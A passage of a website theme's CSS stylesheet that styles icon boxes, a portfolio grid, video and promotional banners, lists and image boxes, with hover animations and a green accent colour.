  width: fit-content;
  float: left;
  min-width: 70%;
  text-align: left;
  margin-top: 15px;
}
.grd-icon-box-6 .icon-box-wrapter .emtry-title p {
  margin: 0;
}
.grd-icon-box-6 .icon-box-wrapter .content {
  width: fit-content;
  float: left;
  min-width: 70%;
  text-align: left;
}
.grd-icon-box-7 {
  padding: 0;
}
.grd-icon-box-7 .title {
  font-weight: 500;
}
.grd-icon-box-7 .icon-box-wrapter {
  float: left;
  width: 100%;
  position: relative;
  border: 1px solid #f2f2f2;
  padding: 45px 25px 70px 25px;
  border-radius: 5px;
}
.grd-icon-box-7 .icon {
  position: absolute;
  z-index: 9;
  bottom: calc(-50% + 83px);
  left: 0;
  text-align: center;
  display: flex;
  justify-content: center;
  transition: all 0.5s;
}
.grd-icon-box-7 .icon .icon-content {
  float: none;
  width: 80px;
  height: 80px;
  background-color: #f4f4f4;
  border-radius: 100%;
  display: flex;
  align-content: center;
  justify-content: center;
  transition: all 0.5s;
}
.grd-icon-box-7 .icon .icon-content svg {
  vertical-align: -3px;
  transition: all 0.5s;
  color: #9cc212;
}
.grd-icon-box-7:hover .icon .icon-content {
  background-color: #9cc212;
}
.grd-icon-box-7:hover .icon .icon-content svg {
  vertical-align: -3px;
  color: #fff;
}
.grd-icon-box-8 {
  padding: 40px 30px;
  border: 1px solid #f2f2f2;
  overflow: hidden;
}
.grd-icon-box-8 .icon-content,
.grd-icon-box-8 .emtry-title,
.grd-icon-box-8 .content {
  text-align: left;
}
.grd-icon-box-8 .icon-header {
  float: left;
  padding: 5px 10px;
  background-color: #9cc212;
  border-radius: 5px;
  color: #FFF;
  font-weight: 500;
  font-size: 14px;
}
.grd-icon-box-8 .title {
  margin: 25px 0 23px 0;
}
.grd-icon-box-8 .content .readmore {
  display: block;
  float: left;
  width: 100%;
  border: none;
  border-radius: 0;
  font-size: 14px;
  height: fit-content;
  font-weight: 500;
  text-transform: uppercase;
}
.grd-icon-box-8 .content .readmore a {
  color: #2e2e2e;
  line-height: 28px;
  margin-top: 20px;
}
.grd-icon-box-8 .content .readmore a .svg-icon {
  margin-right: 10px;
  font-size: 23px;
}
.grd-icon-box-8 .content .readmore a .svg-icon svg {
  margin-bottom: -3px;
}
.grd-icon-box-8 .content .readmore a:hover {
  color: #9cc212;
  text-decoration: none;
}
.grd-icon-box-8:before {
  transform: translateX(100%);
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  border-bottom: 2px solid transparent;
  border-left: 2px solid transparent;
  z-index: 0;
}
.grd-icon-box-8:after {
  transform: translateX(-100%);
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 2px;
  border-top: 2px solid transparent;
  border-right: 2px solid transparent;
  z-index: 0;
}
.grd-icon-box-8:hover .emtry-title {
  text-decoration: none;
}
.grd-icon-box-8:hover .emtry-title .title {
  color: #9cc212;
}
.grd-icon-box-8:hover .icon .icon-content .svg-icon {
  transform: scale(1.1);
  color: #9cc212;
}
.grd-icon-box-8:hover:before {
  transition: 0.2s transform linear, 0.2s height linear 0.2s;
  transform: translateX(0);
  height: 100%;
  border-color: #9cc212;
}
.grd-icon-box-8:hover:after {
  transition: 0.2s transform linear 0.4s, 0.2s height linear 0.6s;
  transform: translateX(0);
  height: 100%;
  border-color: #9cc212;
}
.grd-icon-box-9 {
  padding: 45px 30px;
  border: 1px solid #f2f2f2;
  border-radius: 5px;
  position: relative;
  transition: all 0.5s;
}
.grd-icon-box-9 .icon-content,
.grd-icon-box-9 .emtry-title,
.grd-icon-box-9 .content {
  text-align: left;
}
.grd-icon-box-9 .title {
  margin: 0 0 25px 0;
}
.grd-icon-box-9 .icon {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
}
.grd-icon-box-9 .icon .icon-content {
  height: 100%;
  overflow: hidden;
  position: relative;
}
.grd-icon-box-9 .icon .icon-content .svg-icon {
  bottom: -5px;
  right: -30px;
  font-size: 130px !important;
  width: fit-content;
  position: absolute;
  color: #f7f7f7;
}
.grd-icon-box-9 .icon .icon-content .svg-icon svg {
  float: left;
}
.grd-icon-box-9 .icon-box-wrapter {
  float: left;
  width: 100%;
}
.grd-icon-box-9 .content .readmore {
  display: block;
  float: left;
  width: fit-content;
  border: none;
  border-radius: 0;
  font-size: 14px;
  height: fit-content;
}
.grd-icon-box-9 .content .readmore a {
  color: #2e2e2e;
  line-height: 28px;
  margin-top: 20px;
  text-transform: uppercase;
  font-weight: 500;
}
.grd-icon-box-9 .content .readmore a .svg-icon {
  margin-right: 10px;
  font-size: 23px;
}
.grd-icon-box-9 .content .readmore a .svg-icon svg {
  margin-bottom: -3px;
}
.grd-icon-box-9 .icon-top {
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
  float: left;
  width: fit-content;
  transition: all 0.5s;
}
.grd-icon-box-9 .icon-top .svg-icon {
  color: #9cc212;
  transition: all 0.5s;
}
.grd-icon-box-9 .icon-top .svg-icon svg {
  float: left;
}
.grd-icon-box-9:hover {
  box-shadow: 0 0 40px 2px rgba(0, 0, 0, 0.07);
}
.grd-icon-box-9:hover .icon .icon-content .svg-icon {
  transform: scale(1);
}
.grd-icon-box-9:hover .icon-top .svg-icon {
  border-color: #9cc212;
  background-color: #9cc212;
  color: #fff;
}
.grd-icon-box-10 {
  padding: 70px 25px;
}
.grd-icon-box-10 .icon-box-wrapter {
  overflow: hidden;
}
.grd-icon-box-10 .icon-box-wrapter .emtry-title .title {
  margin: 30px 0;
}
.grd-icon-box-10 .icon-box-wrapter .descreption {
  margin-bottom: 30px;
}
.grd-icon-box-10 .icon-box-wrapter .icon {
  margin-top: 50px;
  transition: all 0.5s;
}
.grd-icon-box-10 .icon-box-wrapter .icon .icon-content .svg-icon {
  display: flex;
  justify-content: center;
  align-items: center;
}
.grd-icon-box-10 .icon-box-wrapter .icon .icon-content .svg-icon svg {
  z-index: 999;
}
.grd-icon-box-10 .icon-box-wrapter .icon .icon-content .background-1:after {
  background-color: #1a3d25;
}
.grd-icon-box-10 .icon-box-wrapter .icon .icon-content .background-2:after {
  background-color: #1f482c;
}
.grd-icon-box-10 .icon-box-wrapter .content .readmore {
  display: block;
  margin-bottom: -50px;
  transition: all 0.5s;
}
.grd-icon-box-10 .icon-box-wrapter .content .readmore a:hover {
  color: #9cc212;
}
.grd-icon-box-10 .icon-box-wrapter:hover .icon {
  margin-top: 0;
}
.grd-icon-box-10 .icon-box-wrapter:hover .content .readmore {
  margin-bottom: 0;
}
.grd-icon-box-11 {
  padding: 40px 30px;
  height: 210px;
  border: 1px solid #f2f2f2;
}
.grd-icon-box-11 .icon-box-wrapter {
  overflow: hidden;
}
.grd-icon-box-11 .icon-box-wrapter .emtry-title .title {
  font-size: 20px;
  margin: 0 0 20px   0;
}
.grd-icon-box-11 .icon-box-wrapter .icon {
  transition: all 0.5s;
  margin-bottom: 30px;
}
.grd-icon-box-11 .icon-box-wrapter .icon .icon-content .svg-icon {
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 55px;
}
.grd-icon-box-11 .icon-box-wrapter .icon .icon-content .svg-icon svg {
  z-index: 999;
}
.grd-icon-box-11 .icon-box-wrapter .icon .icon-content .background-1:after {
  background-color: #1a3d25;
}
.grd-icon-box-11 .icon-box-wrapter .icon .icon-content .background-2:after {
  background-color: #1f482c;
}
.grd-icon-box-11 .icon-box-wrapter:hover .emtry-title .title {
  color: #9cc212;
}
.grd-position-icon-left .icon-top {
  top: -40px;
  right: -40px;
}
.grd-position-icon-left .icon-top .svg-icon {
  width: 80px;
  height: 80px;
  border: 1px solid #f2f2f2;
  border-radius: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #FFF;
}
.grd-position-icon-right .icon-top {
  top: -40px;
  left: -40px;
}
.grd-position-icon-right .icon-top .svg-icon {
  width: 80px;
  height: 80px;
  border: 1px solid #f2f2f2;
  border-radius: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #FFF;
}
.icon-box-8 {
  padding-right: 15px !important;
}
.icon-box-8 .grd-button {
  padding: 5px 10px;
}
.icon-box-8 .grd-button:hover {
  border: 1px solid #9cc212 !important;
  color: #9cc212 !important;
  background-color: #fff !important;
  text-decoration: none;
}
.icon-box-8:last-child {
  padding-right: 0 !important;
  padding-left: 15px !important;
}
.icon-box-list .icon-theme-light {
  background-color: #fff;
}
.icon-box-list .icon-box-list-items {
  padding: 35px;
  border-bottom: 1px solid #f2f2f2;
}
.icon-box-list .icon-box-list-items .icon-box-wrapter {
  float: left;
  width: 100%;
  height: fit-content;
  position: relative;
}
.icon-box-list .icon-box-list-items .icon-box-wrapter .icon {
  position: absolute;
  float: left;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}
.icon-box-list .icon-box-list-items .icon-box-wrapter .icon .icon-content {
  display: flex;
  justify-content: center;
  align-items: center;
}
.icon-box-list .icon-box-list-items .icon-box-wrapter .icon .icon-content .svg-icon {
  position: relative;
  color: #dcdcdc;
  font-size: 55px;
  transition: all 0.5s;
}
.icon-box-list .icon-box-list-items .icon-box-wrapter .icon .icon-content .svg-icon svg {
  float: left;
}
.icon-box-list .icon-box-list-items .icon-box-wrapter .icon .icon-content:before {
  content: '';
  position: absolute;
  right: -20px;
  width: 3px;
  height: 15px;
  background-color: #9cc212;
  float: left;
  transition: all 0.5s;
}
.icon-box-list .icon-box-list-items .icon-box-wrapter .content {
  max-width: 80%;
  margin-left: 100px;
  width: fit-content;
  float: left;
  min-width: 70%;
  text-align: left;
}
.icon-box-list .icon-box-list-items .icon-box-wrapter .emtry-title {
  margin-top: 0;
  margin-left: 100px;
  width: fit-content;
  float: left;
  min-width: 70%;
  text-align: left;
}
.icon-box-list .icon-box-list-items .icon-box-wrapter .emtry-title .title {
  margin-top: 0;
  font-size: 20px;
  font-weight: 400;
}
.icon-box-list .icon-box-list-items .icon-box-wrapter .emtry-title:hover {
  text-decoration: none;
  color: #9cc212;
}
.icon-box-list .icon-box-list-items:hover .icon .icon-content .svg-icon {
  transform: scale(1);
  color: #9cc212;
}
.icon-box-list .icon-box-list-items:hover .icon .icon-content:before {
  height: 55px;
}
.icon-box-list .icon-box-list-items:hover .emtry-title .title {
  color: #9cc212;
}
.icon-box-list .icon-box-list-items:first-child {
  border-radius: 5px 5px 0 0;
}
.icon-box-list .icon-box-list-items:last-child {
  border-radius: 0 0 5px 5px;
  border-bottom: 0;
}
.icon-box-list .grd-icon-box-list-2 {
  background-color: #9cc212;
  padding: 0;
}
.icon-box-list .grd-icon-box-list-2 .icon-box-wrapter {
  padding: 20px;
}
.icon-box-list .grd-icon-box-list-2 .icon-box-wrapter .emtry-title {
  float: left;
  width: 100%;
  margin: 0;
}
.icon-box-list .grd-icon-box-list-2 .icon-box-wrapter .emtry-title .title {
  float: left;
  width: 100%;
  text-align: center;
  margin: 0;
  font-size: 14px;
  text-transform: uppercase;
}
.icon-box-list .grd-icon-box-list-2:hover .icon-box-wrapter .emtry-title .title {
  color: #FFF;
}
.border-bottom {
  border-bottom: 1px solid #f2f2f2;
}
.grd-button-group {
  position: relative;
}
.grd-button-group .button-list-icon {
  padding: 24px;
  text-align: center;
}
.grd-button-group .svg-icon {
  font-size: 24px;
  margin-right: 10px;
}
.grd-button-group .svg-icon svg {
  float: left;
  margin-top: -3px;
}
.overflow-hidden {
  overflow: hidden;
}
.bt-icon-box-3 {
  margin-left: 45px;
}
.icon-theme-dark .title {
  color: #fff;
}
.icon-theme-dark .content,
.icon-theme-dark .desc {
  color: #848484;
}
.icon-theme-dark ul li a {
  color: #9eaba2;
}
.icon-theme-light .title {
  color: #2e2e2e;
  transition: all 0.5s;
}
.icon-theme-light .content,
.icon-theme-light .desc {
  color: #848484;
}
.icon-theme-light ul li a {
  color: #848484;
}
.no-padding-inner .vc_column-inner {
  padding: 0 !important;
}
.grd-portfolio-shortcode .portfolio-sizer {
  width: 25%;
  float: left;
}
.grd-portfolio-shortcode .gutter-sizer {
  width: 0;
}
.grd-portfolio-shortcode .portfolio-horizontal {
  width: 50%;
}
.grd-portfolio-shortcode .portfolio-nomal {
  width: 25%;
}
.grd-portfolio-shortcode .portfolio-vertical {
  width: 25%;
}
.grd-portfolio-shortcode .portfolio-item {
  margin: 15px 0;
  float: left;
}
.grd-portfolio-shortcode .portfolio-item .content-item {
  float: left;
  width: 100%;
  position: relative;
  overflow: hidden;
  border-radius: 5px;
}
.grd-portfolio-shortcode .portfolio-item .content-item .entry-header {
  transition: all 0.5s;
  float: left;
  width: 100%;
  position: relative;
}
.grd-portfolio-shortcode .portfolio-item .content-item .entry-header .entry-thumbnail {
  float: left;
  width: 100%;
  transition: all 0.5s;
}
.grd-portfolio-shortcode .portfolio-item .content-item .entry-header .entry-title {
  float: left;
  width: 100%;
  position: absolute;
  bottom: 0px;
  right: 0px;
  left: 0px;
  height: 100%;
  background-color: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.54));
}
.grd-portfolio-shortcode .portfolio-item .content-item .entry-header .entry-title .title {
  float: left;
  width: 100%;
  margin: 0;
  font-size: 18px;
  font-weight: 500;
  padding: 30px;
  color: #fff;
  position: absolute;
  bottom: 0;
}
.grd-portfolio-shortcode .portfolio-item .content-item .entry-content {
  float: left;
  width: 100%;
  height: 100%;
  position: absolute;
  background-color: rgba(16, 46, 25, 0.9);
  bottom: -100%;
  transition: all 0.5s;
}
.grd-portfolio-shortcode .portfolio-item .content-item .entry-content .entry-title {
  float: left;
  width: 100%;
  position: absolute;
  top: 0px;
  height: 100%;
}
.grd-portfolio-shortcode .portfolio-item .content-item .entry-content .entry-title .title {
  float: left;
  width: 100%;
  margin: 0;
  font-size: 18px;
  font-weight: 500;
  padding: 27px 30px;
  color: #FFF;
  bottom: 0;
  padding-bottom: 0;
}
.grd-portfolio-shortcode .portfolio-item .content-item .entry-content .entry-title .entry-meta {
  float: left;
  width: 100%;
}
.grd-portfolio-shortcode .portfolio-item .content-item .entry-content .entry-meta {
  margin-top: 5px;
  padding: 0 30px;
  margin-bottom: 0;
}
.grd-portfolio-shortcode .portfolio-item .content-item .entry-content .entry-meta .category {
  float: left;
  width: 100%;
  font-size: 16px;
  color: #9cc212;
  text-decoration: none;
}
.grd-portfolio-shortcode .portfolio-item .content-item .entry-content .entry-read-more {
  float: left;
  position: absolute;
  bottom: 0;
  font-size: 0.875em;
}
.grd-portfolio-shortcode .portfolio-item .content-item .entry-content .entry-read-more .read-more {
  float: left;
  padding: 23px 30px;
  color: #fff;
  text-transform: uppercase;
  transition: all 0.5s;
}
.grd-portfolio-shortcode .portfolio-item .content-item .entry-content .entry-read-more .read-more svg {
  margin-right: 5px;
  font-size: 24px;
  position: relative;
  top: 2px;
}
.grd-portfolio-shortcode .portfolio-item .content-item .entry-content .entry-read-more:hover .read-more {
  color: #9cc212;
}
.grd-portfolio-shortcode .portfolio-item:hover .entry-content {
  bottom: 0;
}
.grd-portfolio-shortcode .portfolio-item:hover .entry-header .title {
  display: none;
}
.grd-portfolio-shortcode .portfolio-item:hover .entry-thumbnail {
  transform: scale(1.1);
}
.grd-portfolio-shortcode .portfolio-item:first-child {
  margin-left: 0;
  left: 0 !important;
}
.grd-portfolio-shortcode .item-full-width {
  padding: 0;
  margin: 0;
}
.grd-portfolio-shortcode .item-full-width .content-item {
  border-radius: 0;
}
.grd-portfolio-shortcode .item-full-width .entry-thumbnail {
  padding-top: 83.333%;
}
.grd-portfolio-shortcode .item-full-width .entry-thumbnail img {
  float: left;
  position: absolute;
  left: 0;
  bottom: 0;
}
.grd-portfolio-shortcode .grd_portfolio_grid {
  float: left;
  width: 100%;
}
.grd-portfolio-shortcode .grd_portfolio_grid_ez {
  padding: 0 15px;
}
.grd-portfolio-shortcode .portfolio-cats-filters {
  margin-bottom: 50px;
  z-index: 999;
  margin-top: 20px;
}
.grd-portfolio-shortcode .portfolio-cats-filters #filters {
  border-bottom: 1px solid #f2f2f2;
  height: 37px;
}
.grd-portfolio-shortcode .portfolio-cats-filters #filters .button {
  color: #444;
  padding: 15px 20px;
  border: none;
  box-shadow: none;
  cursor: pointer;
  user-select: none;
  background-color: #f4f4f4;
  margin: 0 5px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}
.grd-portfolio-shortcode .portfolio-cats-filters #filters .active {
  color: #fff;
  background-color: #9cc212;
}
.grd-portfolio-shortcode .pag-2 .pagination .page-numbers {
  display: none;
}
.grd-portfolio-shortcode .pag-2 .pagination .next {
  display: block;
  width: 150px;
  color: #fff;
  border-color: #9cc212;
  background-color: #9cc212;
}
.grd-portfolio-shortcode .pag-2 .pagination .next:hover {
  color: #9cc212;
  border-color: #9cc212;
  background-color: #FFF;
}
.grd-portfolio-shortcode .portfolio-layout-full-width .container-full {
  width: 100%;
}
.mf-mf-video-wrapper {
  justify-content: center;
  align-items: center;
  text-align: center;
}
.grd-video-banner {
  position: relative;
  border-radius: 5px;
  overflow: hidden;
}
.grd-video-banner .mf-video-content {
  float: left;
  width: 100%;
  height: 100%;
  position: absolute;
  display: flex;
  justify-content: center;
  align-content: center;
  align-items: center;
}
.grd-video-banner .mf-video-content a {
  width: 50px;
  height: 50px;
}
.grd-video-banner .mf-video-content .video-play {
  float: left;
  font-size: 80px;
  color: #111c55;
  width: 50px;
  height: 50px;
  transition: all 0.5s;
  background: url('[data-uri]');
  background-repeat: no-repeat;
  background-size: cover;
}
.grd-video-banner .mf-video-content .video-play:hover {
  transform: scale(1.1);
}
.grd-video-banner .content-video {
  position: absolute;
  float: left;
  width: 100%;
  bottom: 0;
  left: 0;
  padding: 30px 20px;
}
.grd-video-banner .content-video .telephone {
  height: 55px;
  width: 240px;
  border: 0;
  box-shadow: none;
  font-size: 15px;
  padding: 0;
  text-align: center;
  line-height: 55px;
  border-radius: 0;
}
.grd-video-banner .content-video .telephone span {
  color: #368ef9;
  line-height: 55px;
  margin-right: 10px;
}
.grd-list .title {
  margin-bottom: 20px;
  font-size: 18px;
  color: #FFF;
  font-weight: 500;
  text-transform: uppercase;
}
.grd-list .desc {
  margin-bottom: 20px;
}
.grd-list ul {
  float: left;
  width: 100%;
  padding: 0;
  margin: 0;
}
.grd-list ul li {
  float: left;
  width: 100%;
  font-size: 16px;
  margin-bottom: 0;
  line-height: 36px;
  list-style: none;
}
.grd-list ul li a span:before {
  color: #dadada;
  transition: all 0.5s;
}
.grd-list ul li a:hover {
  color: #9cc212;
  text-decoration: none;
}
.grd-list ul li a:hover span:before {
  color: #9cc212;
}
.grd-list ul li .svg-icon {
  margin-right: 10px;
}
.grd-list ul li svg {
  float: left;
}
.grd-list h3,
.grd-list h4 {
  margin: 0;
}
.miss-value .grd-list .title {
  text-transform: none;
}
.grd-banner-style-1 {
  position: relative;
  float: left;
  width: 100%;
  border-radius: 5px;
  overflow: hidden;
}
.grd-banner-style-1 .image {
  float: left;
  position: relative;
}
.grd-banner-style-1 .image img {
  border-radius: 5px;
}
.grd-banner-style-1 .content {
  float: left;
  width: 100%;
  position: absolute;
  bottom: 0;
  height: 100%;
  background: linear-gradient(rgba(16, 49, 25, 0), #103119);
}
.grd-banner-style-1 .content .descr {
  position: absolute;
  right: 50px;
  bottom: 130px;
  font-weight: 700;
}
.grd-banner-style-1 .content .descr p {
  color: #FFF;
  margin: 0;
}
.grd-banner-style-1 .content .button {
  position: absolute;
  right: 50px;
  bottom: 50px;
  border-radius: 25px;
  padding: 10px 30px;
  border: 2px solid #9cc212;
  color: #9cc212;
}
.grd-banner-style-1 .content .button:hover {
  background-color: #9cc212;
}
.grd-banner-style-1 .content .button:hover a {
  color: #FFF;
  text-decoration: none;
}
.grd-banner-style-2 {
  position: relative;
  float: left;
  width: 100%;
  border-radius: 5px;
}
.grd-banner-style-2 .image {
  float: left;
  position: relative;
}
.grd-banner-style-2 .image img {
  border-radius: 5px;
}
.grd-banner-style-2 .content {
  float: left;
  position: absolute;
  top: -40px;
  left: 40px;
  height: fit-content;
  padding: 25px 40px 30px;
  background-color: #9cc212;
  border-radius: 5px;
  width: 370px;
}
.grd-banner-style-2 .content .descr {
  float: left;
  width: 100%;
  color: #FFF;
}
.grd-banner-style-2 .content .descr p {
  color: #FFF;
  margin: 0;
  line-height: 35px;
}
.grd-banner-style-2 .content .button {
  float: left;
  color: #fff;
  margin-top: 15px;
}
.grd-banner-style-2 .content .button a {
  color: #fff;
  text-transform: uppercase;
}
.grd-banner-style-2 .content .button a .svg-icon {
  font-size: 25px;
  margin-right: 10px;
}
.grd-banner-style-2 .content .button a .svg-icon svg {
  float: left;
  margin-right: 10px;
}
.grd-banner-style-3 {
  position: relative;
  float: left;
  width: 100%;
  border-radius: 5px;
}
.grd-banner-style-3 .image {
  float: left;
  position: relative;
}
.grd-banner-style-3 .image img {
  border-radius: 5px;
}
.grd-banner-style-3 .content {
  float: left;
  position: absolute;
  top: 90px;
  right: -100px;
  height: fit-content;
  padding: 40px 35px;
  background-color: #fff;
  border-radius: 5px;
  border: 1px solid #f2f2f2;
  width: 370px;
}
.grd-banner-style-3 .content .descr {
  float: left;
  width: 100%;
}
.grd-banner-style-3 .content .descr .content-title {
  float: left;
  width: 100%;
  position: relative;
}
.grd-banner-style-3 .content .descr .content-title .title {
  font-size: 24px;
  color: #2e2e2e;
  font-weight: 500;
  margin: 20px 0;
}
.grd-banner-style-3 .content .descr .content-title .title:before {
  content: '';
  width: 30px;
  height: 7px;
  left: 0;
  top: -7px;
  background: url('[data-uri]');
  position: absolute;
}
.grd-banner-style-3 .content .descr ul {
  float: left;
  width: 100%;
  margin: 0;
  padding: 0;
}
.grd-banner-style-3 .content .descr ul li {
  list-style: none;
  margin: 13px 0;
  color: #848484;
  padding-left: 30px;
  position: relative;
}
.grd-banner-style-3 .content .descr ul li:before {
  content: "";
  float: left;
  left: 0;
  position: absolute;
  width: 30px;
  background: url('[data-uri]');
  background-repeat: no-repeat;
  height: 100%;
  background-position: left center;
}
.grd-banner-style-3 .content .descr ul li:last-child {
  margin-bottom: 0;
}
.grd-image-box-1 {
  float: left;
  width: 100%;
  border: 1px solid #f2f2f2;
  position: relative;
  border-radius: 5px;
}
.grd-image-box-1 .entry-title {
  float: left;
  width: 100%;
}
.grd-image-box-1 .entry-title .title {
  float: left;
  width: 100%;
  padding: 35px 40px 40px 40px;
  font-size: 20px;
  font-weight: 500;
  margin: 0;
  z-index: 9;
}
.grd-image-box-1 .entry-icon {
  float: left;
  position: absolute;
  top: 18px;
  right: 30px;
  width: 65px;
  height: 65px;
  background-color: #9cc212;
  justify-content: center;
  align-items: center;
  display: flex;
  border-radius: 100%;
  transition: all 0.5s;
  z-index: 999;
}
.grd-image-box-1 .entry-icon .svg-icon {
  font-size: 35px;
  color: #fff;
}
.grd-image-box-1 .entry_thumbnail {
  float: left;
  width: 100%;
  position: relative;
  overflow: hidden;
}
.grd-image-box-1 .entry_thumbnail img {
  transition: all 0.5s;
}
.grd-image-box-1 .entry_thumbnail .hover {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.grd-image-box-1 .entry-content {
  float: left;
  width: 100%;
  padding: 36px 30px;
  line-height: 26px;
}
.grd-image-box-1:hover .entry_thumbnail .hover {
  background-color: rgba(16, 46, 25, 0.8);
}
.grd-image-box-1:hover .entry_thumbnail img {
  transform: scale(1.1);
}
.grd-image-box-1:hover .entry-icon {
  top: 68px;
}
.grd-image-box-2 {
  float: left;
  width: fit-content;
  position: relative;
  overflow: hidden;
  border-radius: 5px;
}
.grd-image-box-2 .entry_thumbnail {
  width: 100%;
  height: fit-content;
  padding: 0;
  text-align: center;
  transition: all 0.5s ease;
}
.grd-image-box-2 .entry_thumbnail .hover {
  display: none;
}
.grd-image-box-2 .show {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  opacity: 0;
  width: 100%;
  height: 100%;
  padding: 20px;
  text-align: center;
  transition: all 0.5s ease;
  background-color: #9cc212;
  backface-visibility: hidden;
  transform-style: preserve-3d;
  transform: translateY(110px) rotateX(-90deg);
}
.grd-image-box-2 .show .entry-title {
  float: left;
  width: 100%;
  margin-top: 30px;
  margin-bottom: 15px;
}
.grd-image-box-2 .show .entry-title .title {
  text-align: center;
  font-weight: 400;
  font-size: 20px;
  line-height: 26px;
}
.grd-image-box-2 .show .entry-content {
  float: left;
  width: 100%;
  line-height: 26px;
  color: #FFF;
  text-align: center;
  margin-bottom: 10px;
}
.grd-image-box-2:hover .entry_thumbnail {
  opacity: 0;
  transform: translateY(-110px) rotateX(90deg);
}
.grd-image-box-2:hover a {
  text-decoration: none;
}
.grd-image-box-2:hover .show {
  opacity: 1;
  transform: rotateX(0);
}
.grd-image-box-3 {
  float: left;
  width: 100%;
}
.grd-image-box-3 .top {
  float: left;
  position: relative;
  width: 100%;
}
.grd-image-box-3 .top .entry_thumbnail {
  overflow: hidden;
  float: left;
  width: 100%;
  height: 250px;
  border-radius: 5px 5px 0 0;
  transition: height 0.5s;
}
.grd-image-box-3 .top .entry_thumbnail img {
  position: relative;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
  transition: all 0.5s;
}
.grd-image-box-3 .top .entry_thumbnail:before {
  opacity: 0;
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 9;
  background-color: rgba(16, 46, 25, 0.8);
  transition: all 0.5s;
  border-radius: 5px 5px 0 0;
}
.grd-image-box-3 .top .entry-icon {
  float: left;
  position: absolute;
  top: calc(100% - 28px);
  left: 50%;
  transform: translateX(-50%);
  width: 65px;
  height: 65px;
  background-color: #9cc212;
  justify-content: center;
  align-items: center;
  display: flex;
  border-radius: 100%;
  transition: all 0.5s;
  z-index: 999;
}
.grd-image-box-3 .top .entry-icon .svg-icon {
  font-size: 35px;
  color: #fff;
}
.grd-image-box-3 .top .entry-icon .svg-icon svg {
  margin-bottom: -3px;
}
.grd-image-box-3 .bottom {
  float: left;
  width: 100%;
  margin-top: 10px;
  background-color: #f4f4f4;
  padding: 30px 20px 23px 20px;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
.grd-image-box-3 .bottom .entry-title {
  margin: 20px 0 15px 0;
}
.grd-image-box-3 .bottom .entry-title a .title {
  font-size: 20px;
  color: #2e2e2e;
  font-weight: 400;
  text-align: center;
}
.grd-image-box-3 .bottom .entry-title a:hover {
  text-decoration: none;
}
.grd-image-box-3 .bottom .entry-content {
  line-height: 26px;
  text-align: center;
}
.grd-image-box-3 .bottom .entry-read-more {
  float: left;
  width: 100%;
  text-align: center;
  margin-top: 10px;
  overflow: hidden;
  height: 0;
  transition: height 0.5s;
}
.grd-image-box-3 .bottom .entry-read-more a {
  font-size: 14px;
  color: #2e2e2e;
  text-transform: uppercase;
  font-weight: 500;
}
.grd-image-box-3 .bottom .entry-read-more a .svg-icon {
  margin-right: 10px;
  font-size: 24px;
  position: relative;
  top: 2px;
}
.grd-image-box-3 .bottom .entry-read-more a:hover {
  text-decoration: none;
  color: #9cc212;
}
.grd-image-box-3:hover .top .entry_thumbnail {
  height: 210px;
}
.grd-image-box-3:hover .top .entry_thumbnail img {
  transform: scale(1.1);
}
.grd-image-box-3:hover .top .entry_thumbnail:before {
  opacity: 1;
}
.grd-image-box-3:hover .bottom {
  box-shadow: 0px 4px 9px 4px rgba(0, 0, 0, 0.07);
  background-color: #FFF;
}
.grd-image-box-3:hover .bottom .entry-read-more {
  height: 40px;
}
.grd-image-box-4 {
  float: left;
  width: 100%;
  border: 1px solid #f2f2f2;
  position: relative;
  border-radius: 5px;
  padding: 0 20px;
  background: #fff;
}
.grd-image-box-4 .entry-title {
  float: left;
  width: 100%;
}
.grd-image-box-4 .entry-title .title {
  float: left;
  width: 100%;
  padding: 38px 40px;
  font-size: 20px;
  font-weight: 500;
  margin: 0;
  z-index: 9;
  text-align: center;
  transition: all 0.5s;
}
.grd-image-box-4 .entry-icon {
  float: left;
  position: absolute;
  top: 70px;
  right: 30px;
  width: 65px;
  height: 65px;
  background-color: #9cc212;
  justify-content: center;
  align-items: center;
  display: flex;
  border-radius: 100%;
  transition: all 0.5s;
  z-index: 999;
}
.grd-image-box-4 .entry-icon .svg-icon {
  font-size: 35px;
  color: #fff;
}
.grd-image-box-4 .entry_thumbnail {
  float: left;
  width: 100%;
  position: relative;
  overflow: hidden;
}
.grd-image-box-4 .entry_thumbnail img {
  transition: all 0.5s;
}
.grd-image-box-4 .entry_thumbnail .hover {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.grd-image-box-4 .entry-content {
  float: left;
  width: 100%;
  padding: 35px 10px;
  line-height: 26px;
  text-align: center;
}
.grd-image-box-4:hover .entry-title .title {
  color: #9cc212;
}
.grd-image-box-4:hover .entry_thumbnail .hover {
  background-color: rgba(16, 46, 25, 0.8);
}
.grd-image-box-4:hover .entry_thumbnail img {
  transform: scale(1.1);
}
.grd-image-box-4:hover .entry-icon {
  top: 20px;
}
.grd-image-box-5 {
  float: left;
  width: fit-content;
  position: relative;
  overflow: hidden;
  border-radius: 5px;
}
.grd-image-box-5 .entry_thumbnail {
  width: 100%;
  height: fit-content;
  padding: 0;
  text-align: center;
  transition: all 0.5s ease;
}
.grd-image-box-5 .entry_thumbnail .hover {
  display: none;
}
.grd-image-box-5 .show {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  opacity: 0;
  width: 100%;
  height: 100%;
  padding: 20px;
  text-align: center;
  transition: all 0.5s ease;
  background-color: #102e19;
  backface-visibility: hidden;
  transform-style: preserve-3d;
  transform: translateY(110px) rotateX(-90deg);
  display: flex !important;
  flex-direction: column;
  justify-content: center;
}
.grd-image-box-5 .show .entry-title {
  float: left;
  width: 100%;
  margin-bottom: 15px;
}
